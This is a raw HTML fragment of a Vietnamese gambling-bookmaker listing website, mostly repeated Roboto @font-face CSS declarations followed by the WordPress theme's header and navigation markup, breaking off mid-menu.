U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-6289 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhacaiuytin.contractors/" title="Topnhacai - Top nhà cái uy tín" rel="home">
		<img width="700" height="368" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/10/tattoo-700x368.png" class="header_logo header-logo" alt="Topnhacai"/><img  width="700" height="368" src="https://nhacaiuytin.contractors/wp-content/uploads/2024/10/tattoo-700x368.png" class="header-logo-dark" alt="Topnhacai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-266 menu-item-design-default has-dropdown"><a href="https://nhacaiuytin.contractors/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nhà cái uy tín<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
